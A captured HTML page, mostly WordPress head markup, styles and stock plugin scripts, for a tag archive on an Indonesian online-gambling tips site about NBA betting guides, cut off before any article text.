

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stuccoescondidoca.com/tag/panduan-taruhan-nba/
body_size: 40471
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>panduan taruhan nba Archives - Stuccoescondidoca</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://stuccoescondidoca.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://stuccoescondidoca.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/stuccoescondidoca.com\/tag\/panduan-taruhan-nba\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/" />
	<link rel="next" href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="panduan taruhan nba Archives - Stuccoescondidoca" />
	<meta property="og:url" content="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/" />
	<meta property="og:site_name" content="Stuccoescondidoca" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://stuccoescondidoca.com/tag/panduan-taruhan-nba/","url":"https://stuccoescondidoca.com/tag/panduan-taruhan-nba/","name":"panduan taruhan nba Archives - Stuccoescondidoca","isPartOf":{"@id":"https://stuccoescondidoca.com/#website"},"primaryImageOfPage":{"@id":"https://stuccoescondidoca.com/tag/panduan-taruhan-nba/#primaryimage"},"image":{"@id":"https://stuccoescondidoca.com/tag/panduan-taruhan-nba/#primaryimage"},"thumbnailUrl":"https://stuccoescondidoca.com/wp-content/uploads/2024/11/Taruhan-NBA-handicap.jpg","breadcrumb":{"@id":"https://stuccoescondidoca.com/tag/panduan-taruhan-nba/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stuccoescondidoca.com/tag/panduan-taruhan-nba/#primaryimage","url":"https://stuccoescondidoca.com/wp-content/uploads/2024/11/Taruhan-NBA-handicap.jpg","contentUrl":"https://stuccoescondidoca.com/wp-content/uploads/2024/11/Taruhan-NBA-handicap.jpg","width":1344,"height":768,"caption":"Taruhan NBA handicap"},{"@type":"BreadcrumbList","@id":"https://stuccoescondidoca.com/tag/panduan-taruhan-nba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stuccoescondidoca.com/"},{"@type":"ListItem","position":2,"name":"panduan taruhan nba"}]},{"@type":"WebSite","@id":"https://stuccoescondidoca.com/#website","url":"https://stuccoescondidoca.com/","name":"Stuccoescondidoca","description":"Tips Jitu Bermain Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stuccoescondidoca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Stuccoescondidoca &raquo; Feed" href="https://stuccoescondidoca.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stuccoescondidoca &raquo; panduan taruhan nba Tag Feed" href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://stuccoescondidoca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://stuccoescondidoca.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://stuccoescondidoca.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://stuccoescondidoca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stuccoescondidoca.com/wp-json/wp/v2/tags/190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stuccoescondidoca.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/?amp=1"><link rel="amphtml" href="https://stuccoescondidoca.com/tag/panduan-taruhan-nba/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://stuccoescondidoca.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
</head>

<body class="archive tag tag-panduan-taruhan-nba tag-190 wp-embed-responsive wp-theme-twentytwelve full-width custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://stuccoescondidoca.com/" rel="home" >Stuccoescondidoca</a></h1>
			<h2 class="site-description">Tips Jitu Bermain Judi Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://stuccoescondidoca.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-784"><a href="https://stuccoescondidoca.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://stuccoescondidoca.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://stuccoescondidoca.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-787"><a href="https://stuccoescondidoca.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://stuccoescondidoca.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-789"><a href="https://stuccoescondidoca.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>panduan taruhan nba</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-2025" class="post-2025 post type-post status-publish format-standard has-post-thumbnail hentry category-taruhan-nba tag-nba-betting-odds tag-panduan-taruhan-nba tag-pasaran-taruhan-nba tag-prediksi-taruhan-nba tag-situs-taruhan-nba-terbaik tag-strategi-taruhan-nba tag-taruhan-langsung-nba tag-taruhan-nba-handicap tag-taruhan-nba-online tag-tips-taruhan-nba">
				<header class="entry-header">
